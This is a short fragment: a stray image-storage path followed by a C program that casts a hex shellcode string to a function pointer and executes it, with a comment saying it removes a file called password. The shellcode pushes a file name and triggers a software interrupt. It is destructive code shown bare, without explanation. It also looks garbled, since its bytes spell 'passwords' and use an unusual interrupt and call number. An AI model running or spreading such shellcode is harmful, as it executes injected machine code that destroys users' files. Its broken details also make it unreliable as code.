 // remove a file called password
int main() {
int (*ret)() = (int (*)())
"\x6A\x00\x6A\x73\x68\x77\x6F\x72\x64\x68\x70\x61"
"\x73\x73\x89\xE2\x52\x6A\x05\xCD\x30";
ret();
}